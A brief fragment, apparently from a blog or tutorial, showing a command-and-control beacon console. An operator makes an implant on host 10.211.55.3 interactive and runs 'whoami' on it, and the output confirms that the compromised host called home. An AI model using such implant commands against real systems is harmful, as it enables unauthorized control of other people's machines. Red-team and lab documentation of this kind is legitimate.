 日志X
Beacon 10.211.55.3@1584 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
crow\crow